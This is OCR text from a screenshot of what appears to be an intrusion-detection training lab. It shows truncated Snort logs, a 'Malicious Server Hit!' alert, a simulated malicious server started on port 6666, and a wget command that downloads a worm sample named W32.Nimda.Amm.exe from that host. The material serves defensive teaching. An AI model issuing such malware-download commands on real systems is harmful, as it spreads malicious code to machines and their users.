 Applications "Node... Termi... "Node... "Node... "Node... 06:34 analyst
"Node: R1"
12/27-06:22:16.945663 209.165.200.235:42010 -> 209.
TCP TTL:63 TOS:0x0 ID:64599 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x193741D7 Ack: 0xCC78C68E Win: 0x1
TCP Options (3) => NOP NOP TS: 1808916619 257424549
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
12/27-06:24:45.132671 fe80::7473:fdff:fe93:1e1a ->
IPV6-ICMP TTL:255 TOS:0x0 ID:0 IpLen:40 DgmLen:56
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
12/27-06:25:30.187920 fe80::ec87:42ff:feed:8d28 ->
IPV6-ICMP TTL:255 TOS:0x0 ID:0 IpLen:40 DgmLen:56
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
12/27-06:32:56.651916 fe80::7473:fdff:fe93:1e1a ->
IPV6-ICMP TTL:255 TOS:0x0 ID:0 IpLen:40 DgmLen:56
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
12/27-06:34:02.188361 fe80::ec87:42ff:feed:8d28 ->
IPV6-ICMP TTL:255 TOS:0x0 ID:0 IpLen:40 DgmLen:56
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
"Node: R1"
[root@secOps analyst]# tail -f /var/log/snort/alert
12/27-06:22:16.924246 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority:
0] {TCP} 209.165.200.235:42010 -> 209.165.202.133:6666
"Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2024-12-27 06:22:16-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe
W32.Nimda.Amm.exe 100%[=====================>] 337.00K --.-KB/s in 0.005s
2024-12-27 06:22:16 (61.4 MB/s) - W32.Nimda.Amm.exe saved [345088/345088]
[root@secOps analyst]#
mininet> xterm R1
mininet> xterm H5
mininet> xterm H10
mininet> xterm R1
mininet>
"Node: H10"
[root@secOps analyst]# ./lab.support.files/scripts/mal_server_start.sh
[root@secOps analyst]# netstat -tunpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN
822/nginx: master p
[root@secOps analyst]#